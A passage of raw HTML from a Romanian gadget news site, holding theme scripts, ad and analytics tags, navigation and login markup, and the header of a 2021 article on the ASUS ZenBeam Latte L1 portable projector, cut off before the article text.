    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="2e1b82b8a1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/category/proiectoare-video/",
                    "name": "Proiectoare video"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/",
                    "name": "CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS;..."                                
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-32836 single-format-standard wp-theme-Newspaper td-standard-pack ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="32836" data-burst_type="post">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Proiectoare video" class="entry-crumb" href="https://www.gadgetzone.ro/category/proiectoare-video/">Proiectoare video</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS;...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-32836" class="post-32836 post type-post status-publish format-standard has-post-thumbnail category-proiectoare-video tag-asus tag-ces-2021 tag-proiector tag-proiector-compact tag-videoproiector tag-zenbeam-latte-l1" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gadgetzone.ro/category/proiectoare-video/">Proiectoare video</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul său este inspirat de o cană de cafea</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://www.gadgetzone.ro/author/mihai-gabriel-arsene/">Mihai Gabriel Arsene</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-15T13:38:52+02:00" >15/01/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-32836">1351</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg 